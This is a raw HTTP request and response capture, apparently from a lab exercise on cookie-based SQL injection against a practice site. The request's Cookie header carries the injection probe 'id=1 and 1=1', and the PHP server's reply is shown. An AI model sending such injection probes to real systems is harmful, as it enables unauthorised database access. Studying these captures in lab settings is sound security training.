 GET /zjbc/sqli/cookie.php HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: id=1 and 1=1; PHPSESSID=nidpd8k5mw7fj5cqolef743u3
Connection: close
HTTP/1.1 200 OK
Date: Wed, 11 Mar 2020 10:33:33 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: id=1
Content-Length: 16
Connection: close
Content-Type: text/html
Dumb : Dumb<br>